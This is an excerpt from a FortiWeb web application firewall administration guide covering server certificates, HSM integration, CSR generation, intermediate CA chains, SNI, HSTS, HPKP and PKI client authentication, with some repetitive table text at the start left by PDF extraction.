format. This button is disabled unless the currently selected file is a CSR. Edit Comments Click to add or modify the comment associated with the selected certificate. (No label. Check box in column heading.) Click to mark all check boxes in the column, selecting all entries. To select an individual entry, instead, mark the check box in the entry's row. Name Displays the name of the certificate. Subject Displays the distinguished name (DN) located in the Subject: field of the certificate. If the row contains a certificate request which has not yet been signed, this field is empty. Comments Displays the description of the certificate, if any. Click the Edit Comments icon to add or modify the comment associated with the certificate or certificate signing request. Status Displays the status of the certificate. OK—Indicates that the certificate was successfully imported. To use the certificate, select it in a server policy or server pool configuration. PENDING—Indicates that the certificate request has been generated, but must be downloaded, signed, and imported before it can be used as a server	View Certificate Detail	
(No label. Check box in column heading.) Click to mark all check boxes in the column, selecting all entries. To select an individual entry, instead, mark the check box in the entry's row. Name Displays the name of the certificate. Subject Displays the distinguished name (DN) located in the Subject: field of the certificate. If the row contains a certificate request which has not yet been signed, this field is empty. Comments Displays the description of the certificate, if any. Click the Edit Comments icon to add or modify the comment associated with the certificate or certificate signing request. Status Displays the status of the certificate. OK—Indicates that the certificate was successfully imported. To use the certificate, select it in a server policy or server pool configuration. PENDING—Indicates that the certificate request has been generated, but must be downloaded, signed, and imported before it can be used as a server	Download	format.
To select an individual entry, instead, mark the check box in the entry's row. Name Displays the name of the certificate. Subject Displays the distinguished name (DN) located in the Subject: field of the certificate. If the row contains a certificate request which has not yet been signed, this field is empty. Comments Displays the description of the certificate, if any. Click the Edit Comments icon to add or modify the comment associated with the certificate or certificate signing request. Status Displays the status of the certificate. OK—Indicates that the certificate was successfully imported. To use the certificate, select it in a server policy or server pool configuration. PENDING—Indicates that the certificate request has been generated, but must be downloaded, signed, and imported before it can be used as a server	Edit Comments	Click to add or modify the comment associated with the selected certificate.
Displays the distinguished name (DN) located in the Subject: field of the certificate. If the row contains a certificate request which has not yet been signed, this field is empty. Displays the description of the certificate, if any. Click the Edit Comments icon to add or modify the comment associated with the certificate or certificate signing request. Status Displays the status of the certificate. OK—Indicates that the certificate was successfully imported. To use the certificate, select it in a server policy or server pool configuration. PENDING—Indicates that the certificate request has been generated, but must be downloaded, signed, and imported before it can be used as a server	•	
certificate. If the row contains a certificate request which has not yet been signed, this field is empty. Comments Displays the description of the certificate, if any. Click the Edit Comments icon to add or modify the comment associated with the certificate or certificate signing request. Status Displays the status of the certificate. • OK—Indicates that the certificate was successfully imported. To use the certificate, select it in a server policy or server pool configuration. • PENDING—Indicates that the certificate request has been generated, but must be downloaded, signed, and imported before it can be used as a server	Name	Displays the name of the certificate.
to add or modify the comment associated with the certificate or certificate signing request. Status Displays the status of the certificate. OK—Indicates that the certificate was successfully imported. To use the certificate, select it in a server policy or server pool configuration. PENDING—Indicates that the certificate request has been generated, but must be downloaded, signed, and imported before it can be used as a server	Subject	certificate. If the row contains a certificate request which has not yet been signed, this field is
 OK—Indicates that the certificate was successfully imported. To use the certificate, select it in a server policy or server pool configuration. PENDING—Indicates that the certificate request has been generated, but must be downloaded, signed, and imported before it can be used as a server 	Comments	to add or modify the comment associated with the certificate or certificate signing
	Status	 OK—Indicates that the certificate was successfully imported. To use the certificate, select it in a server policy or server pool configuration. PENDING—Indicates that the certificate request has been generated, but must be downloaded, signed, and imported before it can be used as a server

FortiWeb presents a server certificate when any client requests a secure connection, including when:

- Administrators connect to the web UI (HTTPS connections only)
- Clients use SSL or TLS to connect to a virtual server, if you enabled SSL offloading in the policy (HTTPS connections and Reverse Proxy mode only)

Although it does not **present** a certificate during SSL/TLS inspection, FortiWeb still requires server certificates in order to **decrypt** and scan HTTPS connections traveling through it (SSL inspection) if operating in any mode except Reverse Proxy. Otherwise, FortiWeb will not be able to scan the traffic, and will not be able to protect that web server.

If you want clients to be able to use HTTPS with your website, but your website does **not** already have a server certificate to represent its authenticity, you must first generate a certificate signing request. For details, see Generating a certificate signing request on page 401. Otherwise, start with Uploading a server certificate on page 404.

See also

- Global web UI & CLI settings on page 60
- How operation mode affects server policy behavior on page 217
- Creating an HTTP server pool on page 169
- Generating a certificate signing request on page 401
- Uploading a server certificate on page 404
- Offloading vs. inspection on page 387
- Supported cipher suites & protocol versions on page 389
- Uploading trusted CA certificates on page 394

Using session keys provided by an HSM

You can integrate FortiWeb with SafeNet Network HSM 7 (hardware security module) to retrieve a per-connection, SSL session key instead of loading the private key and certificate stored on FortiWeb.



This release only supports SafeNet Network HSM 7 device, and device models older than SafeNet Network HSM 7 device are not supported. Do confirm your device model before upgrading FortiWeb.

Before the upgrade, you need to manually delete the original HSM configurations to avoid configuration residual. Otherwise, you need to manually delete the original HSM certificate, HSM partition, and HSM info configurations, and then reconfigure it.

Integration of SafeNet Network HSM 7 with FortiWeb requires specific configuration steps for both appliances, including the following tasks:

- · On the HSM:
 - · Create one or more HSM partitions for FortiWeb
 - · Send the FortiWeb client certificate to the HSM
 - · Register the FortiWeb HSM client to the partition
 - · Retrieve the HSM server certificate
- On FortiWeb:
 - Configure communication with the HSM, including using the server and client certificates to register FortiWeb
 as a client of the HSM
 - Generate a certificate signing request (CSR) that includes the HSM configuration information
 - · Upload the signed certificate to FortiWeb



When configuring your CSR to work with an HSM, the CSR generation process creates a private key on both the HSM and FortiWeb. The private key on the HSM is the "real" key that secures communication when FortiWeb uses the signed certificate. The key found on the FortiWeb is used when you upload the certificate to FortiWeb.

To integrate FortiWeb with SafeNet Network HSM 7

- 1. On HSM Use the partition create command to create and initialize a new HSM partition that uses password authentication. This is the partition FortiWeb uses on the HSM. FortiWeb supports only one partition. partition create -par <fortiweb> -pas <fortiweb> -do <fortinet.com> For details, see the HSM documentation.
- 2. Use an SCP utility and the following command to retrieve the server certificate file from the HSM to local PC.

```
scp -c aes256-cbc <hsm_username>@<hsm_ip>:server.pem
<local pc>/server <hsm IP>.pem
```

3. On FortiWeb - Log in to CLI, enable the HSM function and the high compatibility mode.

```
config server-policy setting
  set hsm enable
  set high-compatibility-mode enable
end
```

4. Register FortiWeb to HSM.

Go to **System > Config > HSM** and complete the following settings:

Server IP	Enter the IP address of the HSM.
Port	Enter the port where FortiWeb establishes an NTLS connection with the HSM. The default is 1792 .
Timeout	Enter a timeout value for the connection between HSM and FortiWeb.
Upload Server Certificate File	Click Choose File and navigate to the server certificate file you retrieved in step 2.
Create Client	Click Create Client to create FortiWeb as a client of the HSM using the specified server and client certificates. You will be prompted to return when creation is successful.
Destroy Client	Click Destroy Client to cancel FortiWeb as a client of the HSM.
Download Client Certificate File	Click Download to download the client certificate file to local PC. Available only when Create Client on page 400 is successful.

- **5.** After the creation is completed, click **Download** to download the client certificate file to local PC. Please note that client file is not available to download if the creation is not successful.
- **6.** Use the SCP utility and the following command to send the downloaded FortiWeb client certificate to the HSM. scp -c aes256-cbc <local_PC>/<fortiweb_ip>.pem admin@<hsm_ip>:
- 7. On HSM Using SSH, connect to the HSM using the admin account, and then use the following command to register a client for FortiWeb on the HSM.

```
lunash:> client register -c <client_name> -i <fortiweb_ip>
where <client_name> is a name you choose that identifies the client.
```

8. Use the following command to assign the client you registered to the partition you created earlier:

```
lunash:> client assignPartition -client <client_name> -partition <partition_name>
```

You can verify the assignment using the following command:

```
lunash:> client show -client <client_name>
```

On FortiWeb - Add the partition and password created previously on HSM.
 Go to System > Config > HSM. Click Create New and complete the following settings.

Partition Name	Enter the name of a partition that the FortiWeb HSM client is assigned to.
Password	Enter the partition password.

- **10.** Go to **Certificates > Local** and click **Generate** to generate a certificate signing request that references the HSM connection and partition.
 - For details, see Generating a certificate signing request on page 401.
- **11.** After the HSM-based certificate is signed by CA, go to **Certificate > Local** and click **Import** to import it. For details, see Uploading a server certificate on page 404.
- **12.** To use a certificate, you select it in a policy or server pool configuration. For details, see Configuring an HTTP server policy on page 242 or Creating an HTTP server pool on page 169.

Generating a certificate signing request

Many commercial certificate authorities (CAs) provide a website where you can generate your own certificate signing request (CSR). A CSR is an unsigned certificate file that the CA signs. When you generate a CSR, the associated private key that the appliance uses to sign and/or encrypt connections with clients is also generated.

If your CA does **not** provide this, or if you have your own private CA such as a Linux server with OpenSSL, you can use the appliance to generate a CSR and private key. Then, you can submit this CSR for verification and signing by the CA.

To generate a certificate request

- Go to Server Objects > Certificates > Local.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see Permissions on page 57.
- 2. Click Generate.
- **3.** Configure these settings to complete the certificate signing request:

Certification Name	Enter a unique name for the certificate request, such as www.example.com. This can be the name of your website.
Subject Information	Includes information that the certificate is required to contain in order to uniquely identify the FortiWeb appliance. This area varies depending on the ID Type on page 401 selection.
ID Type	 Select the type of identifier to use in the certificate to identify the FortiWeb appliance: Host IP—Select if the FortiWeb appliance has a static IP address and enter the public IP address of the FortiWeb appliance in the IP field. If the FortiWeb appliance does not have a public IP address, use E-mail on page 402 or Domain Name on page 402 instead. Domain Name—Select if the FortiWeb appliance has a static IP address and subscribes to a dynamic DNS service. Enter the FQDN of the FortiWeb appliance, such as www.example.com, in the Domain Name field. Do not include the protocol specification (http://) or any port number or path names.

		E-Mail—Select and enter the email address of the owner of the FortiWeb appliance in the e-mail field. Use this if the appliance does not require either a static IP address or a domain name. The type you should select varies by whether or not your FortiWeb appliance has a static IP address, a fully-qualified domain name (FQDN), and by the primary intended use of the certificate. For example, if your FortiWeb appliance has both a static IP address and a domain name, but you will primarily use the local certificate for HTTPS connections to the web UI by the domain name of the FortiWeb appliance, you might prefer to generate a certificate based upon the domain name of the FortiWeb appliance, rather than its IP address. Depending on your choice for ID Type, related options appear.
	IP	Type the static IP address of the FortiWeb appliance, such as 192.0.2.123. The IP address should be the one that is visible to clients. Usually, this should be its public IP address on the Internet, or a virtual IP that you use NAT to map to the appliance's IP address on your private network. This option appears only if ID Type on page 401 is Host IP .
	Domain Name	Type the fully qualified domain name (FQDN) of the FortiWeb appliance, such as www.example.com. The domain name must resolve to the static IP address of the FortiWeb appliance or protected server. For details, see Configuring the network interfaces on page 127. This option appears only if ID Type on page 401 is Domain Name .
	E-mail	Type the email address of the owner of the FortiWeb appliance, such as admin@example.com. This option appears only if ID Type on page 401 is E-Mail .
Optional	Information	Includes information that you may include in the certificate, but which is not required.
	Organization unit	Type the name of your organizational unit (OU), such as the name of your department. This is optional. To enter more than one OU name, click the + icon, and enter each OU separately in each field.
	Organization	Type the legal name of your organization. This is optional.
	Locality(City)	Type the name of the city or town where the FortiWeb appliance is located. This is optional.
	State/Province	Type the name of the state or province where the FortiWeb appliance is located. This is optional.
	Country/Region	Select the name of the country where the FortiWeb appliance is located. This is optional.

e-mail	Type an email address that may be used for contact purposes, such as admin@example.com. This is optional.
Subject Alternative Names	Type the Subject Alternative Names to specify additional host names (sites, IP addresses, common names, etc.) to be protected by a single SSL Certificate
Key Type	Displays the type of algorithm used to generate the key. This option cannot be changed, but appears in order to indicate that only RSA is currently supported.
Key Size	Select a secure key size of 1024 Bit , 1536 Bit or 2048 Bit . Larger keys are slower to generate, but provide better security.
HSM	Select if the private key for the connections is provided by an HSM instead of FortiWeb. Available only if you have enabled HSM settings using the config system global command. For details, see Using session keys provided by an HSM on page 399.
Partition Name	Enter the name of a partition where the private key for this certificate is located on the HSM. Available only if Using session keys provided by an HSM on page 399 is selected.
Enrollment Method	 File Based—You must manually download and submit the resulting certificate request file to a certificate authority (CA) for signing. Once signed, upload the local certificate. Online SCEP—The FortiWeb appliance will automatically use HTTP to submit the request to the simple certificate enrollment protocol (SCEP) server of a CA, which will validate and sign the certificate. For this selection, two options appear. Enter the CA Server URL and the Challenge Password. Not available if Using session keys provided by an HSM on page 399 is selected.

4. Click OK.

The FortiWeb appliance creates a private and public key pair. The generated request includes the public key of the FortiWeb appliance and information such as the FortiWeb appliance's IP address, domain name, or email address. The FortiWeb appliance's private key remains confidential on the FortiWeb appliance. The **Status** column of the entry is **PENDING**.

If you configured your CSR to work with the FortiWeb HSM configuration, the CSR generation process creates a private key both on the HSM and on FortiWeb. The private key on the HSM is used to secure communication when FortiWeb uses the certificate. The FortiWeb private key is used when you upload the certificate to FortiWeb.

5. Select the row that corresponds to the certificate request.

6. Click Download.

Standard dialogs appear with buttons to save the file at a location you select. Your web browser downloads the certificate request .csr file. Time required varies by the size of the file and the speed of your network connection.

- 7. Upload the certificate request to your CA.
 - After you submit the request to a CA, the CA will verify the information in the certificate, give it a serial number, an expiration date, and sign it with the public key of the CA.
- **8.** If you are not using a commercial CA whose root certificate is already installed by default on web browsers, download your CA's root certificate, then install it on all computers that will be connecting to your appliance. If you do not install these, those computers may not trust your new certificate.
- **9.** When you receive the signed certificate from the CA, upload the certificate to the FortiWeb appliance. For details, see Uploading a server certificate on page 404.

Uploading a server certificate

You also use this process to upload a client certificate for FortiWeb. You add this certificate to a server pool configuration if connections to a pool member require a valid client certificate. For details, see Creating an HTTP server pool on page 169.

You can import (upload) either:

- Base64-encoded
- PKCS #12 RSA-encrypted

X.509 server certificates and private keys to the FortiWeb appliance.



DSA-encrypted certificates are not supported if the FortiWeb appliance is operating in a mode other than Reverse Proxy. For details, see Supported features in each operation mode on page 72.

To upload a certificate



The total file size of all certificates, private keys, and any other uploaded files may not exceed 12 MB.

1. Go to Server Objects > Certificates > Local.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Admin Users** category. For details, see Permissions on page 57.

- 2. Click Import.
- 3. Configure these settings:

Type

Select the type of certificate file to upload, either:

- Local Certificate—Select this option if the certificate is in PEM or DER format (with extensions such as .pem, .cer, .crt, etc.), and the Certificate Signing Request (CSR) for this certificate is generated on FortiWeb.
 - You don't need to import the private key file paired with this certificate because it is already stored on FortiWeb when you generated the CSR.

	 Certificate—Select this option if the certificate is in PEM or DER format (with extensions such as .pem, .cer, .crt, etc.), and the CSR for this certificate is not generated on FortiWeb. You need to import the private key file paired with this certificate when you select Certificate. PKCS12 Certificate—Select this option if the certificate is in PKCS12 format. Other fields may appear depending on your selection.
HSM	Select if you configured the CSR for this certificate to work with an integrated HSM. Available only if you have enabled HSM settings using the config system global command. , and the key file paired with this certificate is not generated on FortiWeb. For details, see Using session keys provided by an HSM on page 399.
Partition Name	Enter the name of the HSM partition you selected when you created the CSR for this certificate. Available only if Using session keys provided by an HSM on page 399 is selected.
Certificate file	Click Browse to locate the certificate file that you want to upload. This option is available only if Type on page 404 is Certificate or Local Certificate .
Key file	Click Browse to locate the key file that you want to upload with the certificate. This option is available only if Type on page 404 is Certificate .
Certificate with key file	Click Browse to locate the PKCS #12 certificate-with-key file that you want to upload. This option is available only if Type on page 404 is PKCS12 Certificate .
Password	Type the password that was used to encrypt the file, enabling the FortiWeb appliance to decrypt and install the certificate. This option is available only if Type on page 404 is Certificate or PKCS12 Certificate .

4. Click OK.

5. To use a certificate, you must select it in a policy or server pool configuration (see Configuring an HTTP server policy on page 242 or Creating an HTTP server pool on page 169).

See also

- Supplementing a server certificate with its signing chain on page 405
- Configuring an HTTP server policy on page 242
- Creating an HTTP server pool on page 169
- How to offload or inspect HTTPS on page 397

Supplementing a server certificate with its signing chain

If a server certificate is signed by an intermediate certificate authority (CA) rather than a root CA, before clients will trust the server certificate, you must demonstrate a link with root CAs that the clients trust, thereby proving that the server certificate is genuine. You can demonstrate this chain of trust either by:

- Uploading and configuring a signing chain separately. See To upload an intermediate CA's certificate on page 406.
- Appending a signing chain in the server certificate. For details, see To append a signing chain in the certificate itself, before uploading the server certificate to the FortiWeb appliance on page 406.
- Installing each intermediary CA's certificate in clients' trust stores (list of trusted CAs).

Which method is best for you often depends on whether you have a convenient method for deploying CA certificates to clients (as you can, for example, in an internal Microsoft Active Directory domain) and whether you often refresh the server certificate.

To append a signing chain in the certificate itself, before uploading the server certificate to the FortiWeb appliance

- 1. Open the certificate file in a plain text editor.
- 2. Append the certificate of each intermediary CA in order from the intermediary CA who signed the local certificate to the intermediary CA whose certificate was signed directly by a trusted root CA.

For example, a server's certificate that includes a signing chain might use the following structure:

```
----BEGIN CERTIFICATE----
<server certificate>
----END CERTIFICATE----
<certificate of intermediate CA 1, who signed the server certificate>
----END CERTIFICATE----
<certificate of intermediate CA 2, who signed the certificate of intermediate CA 1 and whose certificate was signed by a trusted root CA>
----END CERTIFICATE----
```

- 3. Save the certificate.
- 4. Perform the following steps to upload the intermediate CA's certificate to **Server Objects > Certificates > Intermediate CA**.

If you did not append the signing chain inside the server certificate itself, you must configure the FortiWeb appliance to provide the certificates of intermediate CAs when it presents the server certificate.

To upload an intermediate CA's certificate



The total file size of all certificates, private keys, and any other uploaded files may not exceed 12 MB.

1. Go to Server Objects > Certificates > Intermediate CA and select the Intermediate CA tab.

You can click **View Certificate Detail** to view the selected certificate's subject, range of dates within which the certificate is valid, version number, serial number, and extensions (purposes).

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Admin Users** category. For details, see Permissions on page 57.

- 2. To upload a certificate, click Import.
- **3.** Do one of the following to locate a certificate:
 - Select **SCEP** and enter the URL of the applicable Simple Certificate Enrollment Protocol server. (SCEP allows routers and other intermediate network devices to obtain certificates.)
 - To specify a specific certificate authority, enter an identifier in the field below the URL.
 - Select Local PC, then browse to locate a certificate file.

- 4. Click OK.
- 5. Go to Server Objects > Certificates > Intermediate CA and select the Intermediate CA Group tab.

 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see Permissions on page 57.
- 6. Click Create New.
- 7. In **Name**, type a name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
- 8. Click OK.
- 9. Click Create New.
- **10.** In **ID**, type the index number of the host entry within the group, or keep the field's default value of auto to let the FortiWeb appliance automatically assign the next available index number.
- **11.** In **CA**, select the name of an intermediary CA's certificate that you previously uploaded and want to add to the group.
- 12. Click OK.
- 13. Repeat the previous steps for each intermediary CA certificate that you want to add to the group.
- **14.** To apply an intermediary CA certificate group, select it for Certificate Intermediate Group on page 248 in a policy that uses HTTPS, with the server certificate that was signed by those CAs. For details, see Configuring an HTTP server policy on page 242.

FortiWeb appliance will present both the server's certificate and those of the intermediate CAs when establishing a secure connection with the client.

See also

- Supplementing a server certificate with its signing chain on page 405
- How operation mode affects server policy behavior on page 217

Configuring multiple local certificates

You can now configure RSA, DSA, and ECDSA certificates into Multi-certificate, and reference them in server policy in Reverse Proxy mode and pserver in True Transparent Proxy mode. These certificates are used in SSL connections, which are automatically selected and sent to SSL client according to the SSL cipher negotiated during SSL handshake.

You can configure all three types of certificates to support the most cipher suites, or one or two of them. In case no RSA certificate is configured, FortiWeb will use default RSA certificate.

You can select each of the type from local certificates to create a multi-certificate group. Every certificate type corresponds to a set of SSL ciphers.

To configure a multi-certificate rule

- 1. Go to Server Objects > Certificates > Multi-certificate.
- 2. Click Create New.
 - To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Admin Users** category. For details, see Permissions on page 57.
- **3.** Configure these settings:

	Name	Type a name that can be referenced by other parts of the configuration. Do not use special characters. The maximum length is 63 characters.
	RSA Certificate	Select the RSA certificate created in Local Certificate.
	DSA Certificate	Select the DSA certificate created in Local Certificate .
	ECDSA Certificate	Select ECDSA certificate created in Local Certificate .
4.	Comments	Optional. You can add comments accordingly.

- 5. Click OK.
- 6. Repeat the steps to add multiple certificate rules.
- 7. To use the multi-certificate rule, you select it in a server policy. For details, see Configuring an HTTP server policy on page 242.

Allowing FortiWeb to support multiple server certificates

In some cases, servers host multiple secure websites that use a different certificate for each host. To allow FortiWeb to present the appropriate certificate for SSL offloading, you create an inline or offline Server Name Indication (SNI) configuration that identifies the certificate to use by domain. The SNI configuration can also specify the client certificate verification to use for the specified domain, if the host requires it.

You can select an inline SNI configuration in a server policy only when FortiWeb is operating in Reverse Proxy mode and True Transparent Proxy mode, and an HTTPS configuration is applied to the policy.

The offline SNI is used in pserver of server pool in Offline Inspection mode or Transparent Inspection mode. FortiWeb uses the server certificate to decrypt SSL-secured connections for the website specified by domain.

If the server pool is used in the server policy, SSL traffic can not only be decoded by the certificate configured in the server pool, but also by that configured in SNI policy if the server name of the SSL traffic matches the domain of the SNI policy rule.

Not all web browsers support SNI. Go to the following location for a list of web browsers that support SNI:

http://en.wikipedia.org/wiki/Server_Name_Indication#Browsers_with_support_for_TLS_server_name_indication.5B10.5D

To create an inline Server Name Indication (SNI) configuration

- 1. Go to Server Objects > Certificates > SNI.
 - To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Admin Users** category. For details, see Permissions on page 57.
- 2. Select Inline SNI.
- 3. Click Create New.
- **4.** For **Name**, type a name that can be referenced by other parts of the configuration. Do not use special characters. The maximum length is 63 characters.
- 5. Click OK.
- **6.** Click **Create New** and configure these settings:

Domain Type	Select Simple String to match a domain to certificates using a literal domain
	specified in Domain on page 409.

	Otherwise, select Regular Expression to match multiple domains to certificates using a regular expression specified in Domain on page 409.
Domain	Specify the domain of the secure website (HTTPS) that uses the certificate specified by Local Certificate. Enter a literal domain if Simple String is selected in Domain Type on page 408, or enter a regular expression if Regular Expression is selected. After you fill in the field with a regular expression, you can fine-tune the expression in a Regular Expression Validator by clicking the >> button on the side. For details, see Regular expression syntax on page 879.
Local Certificate	Select the server certificate that FortiWeb uses to encrypt or decrypt SSL-secured connections for the website specified by Domain. For details, see Uploading a server certificate on page 404.
Enable Multi-certificate	Enable this option to allow FortiWeb to use multiple local certificates.
Multi-certificate	Select the local server certificate created in Server Objects > Certificates > Local > Multi-certificate that FortiWeb uses to encrypt or decrypt SSL-secured connections for the website specified by Domain. For details, see Uploading a server certificate on page 404.
Intermediate CA Group	Select the name of a group of intermediate certificate authority (CA) certificates, if any, that FortiWeb presents to validate the CA signature of the certificate specified by Local Certificate. If clients receive certificate warnings that an intermediary CA has signed the server certificate configured in Local Certificate, rather than by a root CA or other CA currently trusted by the client directly, configure this option. For details, see Grouping trusted CA certificates on page 396. Alternatively, include the entire signing chain in the server certificate itself before you upload it to FortiWeb, which completes the chain of trust with a CA already known to the client. For details, see Uploading a server certificate on page 404 and Supplementing a server certificate with its signing chain on page 405.
Certificate Verify	Select the name of a certificate verifier, if any, that FortiWeb uses when an HTTP client presents its personal certificate to the website specified by Domain. If you do not select one, the client is not required to present a personal certificate. For details, see How to apply PKI client authentication (personal certificates) on page 413. Personal certificates, sometimes also called user certificates, establish the identity of the person connecting to the website (PKI authentication). You can require that clients present a certificate instead of, or in addition to, HTTP authentication. For details, see Offloaded authentication and optional SSO configuration on page 366. Note: The client must support TLS 1.0.

7. Click OK.

- **8.** Repeat the member creation steps to add additional domains and the certificate and verifier associated with them to the inline SNI configuration. A SNI configuration can have up to 256 entries.
- **9.** To use an inline SNI configuration, you select it in a server policy. For details, see Configuring an HTTP server policy on page 242.

To create an offline Server Name Indication (SNI) configuration

1. Go to Server Objects > Certificates > SNI.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Admin Users** category. For details, see Permissions on page 57.

- 2. Select System > Offline SNI.
- 3. Click Create New.
- **4.** For **Name**, type a name that can be referenced by other parts of the configuration. Do not use special characters. The maximum length is 63 characters.
- 5. Click OK.
- 6. Click Create New and configure these settings:

Domain Type	Select Simple String to match a domain to certificates using a literal domain specified in Domain on page 409. Otherwise, select Regular Expression to match multiple domains to certificates using a regular expression specified in Domain on page 409.
Domain	Specify the domain of the secure website (HTTPS) that uses the certificate specified by Local Certificate. Enter a literal domain if Simple String is selected in Domain Type on page 408, or enter a regular expression if Regular Expression is selected. After you fill in the field with a regular expression, you can fine-tune the expression in a Regular Expression Validator by clicking the >> button on the side. For details, see Regular expression syntax on page 879.
Local Certificate	Select the server certificate that FortiWeb uses to decrypt SSL-secured connections for the website specified by Domain. For details, see Uploading a server certificate on page 404.

- 7. Click OK.
- **8.** Repeat the member creation steps to add additional domains and the certificate to the SNI configuration. An offline SNI configuration can have up to 256 entries.
- **9.** To use an offline SNI configuration, you select it in a server policy. For details, see Configuring an HTTP server policy on page 242.

See also

- Supplementing a server certificate with its signing chain on page 405
- Configuring an HTTP server policy on page 242
- Creating an HTTP server pool on page 169

Forcing clients to use HTTPS

Most users are unaware of protocols and security. Even if your websites offer secure services, users generally still try to access websites using HTTP.

As a result, it's best to provide at least an HTTP service that redirects requests to HTTPS. Even then, if a Man-in-the-Middle (MITM) attacker or CRL causes a certificate validation error, many users will incorrectly assume it is harmless,

and click through the alert dialog to access the website anyway—sometimes called "click-through insecurity." The resulting unsecured connection exposes sensitive data and their login credentials.

Newer versions of major browsers such as Mozilla Firefox and Google Chrome have a built-in list of frequently attacked websites such as gmail.com and twitter.com. The browser will **only** allow them to be accessed via HTTPS. This prevents users from ever accidentally exposing sensitive data via clear text HTTP. Additionally, the browser will not show click-through certificate validation error dialogs to the user, preventing them from ignoring and bypassing fatal security errors.

Similarly, you can also force clients to use only HTTPS when connecting to your websites. To do this, when FortiWeb is performing SSL/TLS offloading, configure it include the RFC 6797 (http://tools.ietf.org/html/rfc6797) strict transport security header. All compliant clients will require access to that domain name via a connection using HTTPS.

To force clients to connect only via HTTPS

- 1. If you want to redirect clients that initially attempt to use HTTP, configure an HTTP-to-HTTPS redirect. See Example: HTTP-to-HTTPS redirect on page 633 and Rewriting & redirecting on page 628.
- 2. When configuring the server policy, enable Configuring an HTTP server policy on page 242 and configure Configuring an HTTP server policy on page 242.

See also

Indicating to back-end web servers that the client's request was HTTPS on page 195

HTTP Public Key Pinning

HTTP Pubic Key Pinning (HPKP) is a security feature in which FortiWeb inserts a cryptographic public key in server responses that clients then use to access a server. HPKP prevents attackers from carrying out Man-in-the-Middle (MITM) attacks with forged certificates.

When HPKP is configured, FortiWeb will insert a specified header field into a server's response header that is wrapped in a verified X.509 certificate. The specified header contains a cryptographic public key called a Subject Public Key Information (SPKI) fingerprint that the client will store for a set period of time.

When the client attempts to access the server again, the server will provide a public key that the client recognizes with the public key it received earlier. If the client does not recognize the public key that the server provides in its response, FortiWeb will generate a report and can deny the request.

HPKP is supported when FortiWeb is in Reverse Proxy and True Transparent Proxy mode.

To configure an HPKP profile

- Go to Server Objects > Certificates > Public Key Pinning.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see Permissions on page 57.
- 2. Click Create New.

3. Configure these settings:

Name	Enter a name for the HPKP profile. You will use this name to select the profile in other parts of the configuration. The maximum length is 63 characters.
PIN-SHA256	Enter a Base64 encoded SPKI fingerprint. Enter at least two pins, and at most five pins. At least one pin servers as a backup and must not refer to an SPKI fingerprint in a current certificate chain.
Max Age	Enter an interval (in seconds) in which the client will use the SPKI fingerprint to attempt to access the server. The valid range is 0–31536000; the default value is 1296000. If you enter a value of 0, the cached pinning policy information will be removed.
Include Subdomains	Optionally, enable this setting to apply the public key pinning rule to all of the server's subdomains.
Report URI	Optionally, enter a URI to which FortiWeb will send pin validation failures.
Report Only	Enable so that FortiWeb sends reports to the specified Report URI on page 412, if any, and <i>allows</i> the client to connect to the server when there is a pin validation failure. Disable so that FortiWeb sends reports to the specified Report URI on page 412, if any, and <i>prevents</i> the client from connecting to the server when there is a pin validation failure.

4. Click OK.

To enable HPKP in Reverse Proxy mode

1. Go to Policy > Server Policy.

To access this part of the web UI, your administrator account's access profile must have **Read** and **Write** permission to items in the **Server Policy Configuration** category. For details, see Permissions on page 57.

2. Modify an existing server policy or create a new one.

To modify an existing server policy, select the policy and click **Edit**.

Note: You will have to select an HTTPS Service if it is not already configured.

To create a new policy, click Create New.

- 3. For HTTPS Service, select either HTTP or HTTPS according to your environment's needs.
- 4. Click Show advanced SSL settings.
- **5.** For **Add HPKP Header**, select a configured HPKP profile.
- **6.** When you are finished configuring the policy, click **OK**.

To enable HPKP in True Transparent Proxy mode

1. Go to Server Objects > Server > Server Pool.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Server Policy Configuration** category. For details, see Permissions on page 57.

2. Modify an existing server pool or create a new one.

To modify an existing True Transparent Proxy type server pool, select it and click Edit.

To create a new server pool, click **Create New** and select **True Transparent Proxy** for the server pool type. Optionally, leave a description for the server pool in the **Comments** text box, and click **OK** when you are finished.

3. Edit an existing server pool rule or create a new one.

To edit an existing rule, select it and click Edit.

Note: You will have to enable SSL if it is not already enabled.

To create a new rule, click Create New.

- 4. Enable SSL.
- 5. Click Show advanced SSL settings.
- **6.** For **Add HPKP Header**, select a configured HPKP profile.
- 7. When you are finished configuring the rule, click **OK**.

How to apply PKI client authentication (personal certificates)

If your clients will connect to your websites using HTTPS, you can configure FortiWeb to require clients to present a personal certificate during the handshake in order to confirm their identities. This is sometimes called public key infrastructure (PKI) authentication (RFC 5280; http://www.ietf.org/rfc/rfc5280.txt).

Because FortiWeb presents its own server certificate to the client before requesting one from the client, all PKI authentication with FortiWeb is mutual (2-way) authentication.



In addition to FortiWeb verifying client certificates, you can configure FortiWeb to forward client certificates to the back-end server, whether for additional verification or identity-based functionality. See Configuring an HTTP server policy on page 242.

PKI authentication is an alternative to traditional password-based authentication. The traditional method is based on "what you know"—a password used for authentication. PKI authentication is based on "what you have"—a private key related to the certificate bound to only one person. PKI authentication may be preferable for devices where it is onerous for the person to type a password, such as smart phones or tablets.

A known weakness of traditional password based authentication is the vulnerability to password guessing or brute force


attacks. Despite warnings, many users still choose weak passwords either because they do not understand what makes a password "strong," because they do not understand the risks that it poses to the organization, or because they cannot remember a randomized password.

PKI authentication is far more resilient to brute force attacks, and does not require end-users to remember anything. This means that the security of PKI authentication is often stronger than traditional passwords.



For even stronger authentication, you can combine PKI authentication with HTTP or form-based authentication. For details, see Authentication styles on page 338.

Bilateral authentication




PKI authentication relies on sole private key possession and asymmetric encryption to confirm a user's identity.

Sole private key posession

The private key is a randomized string of text that has a hard-to-guess relationship with its corresponding public key. As such, it features cryptographic protection that passwords lack: passwords do not necessarily have a verifiable, computable relationship with anything. However, like a password, a private key's strength depends on it remaining a secret.

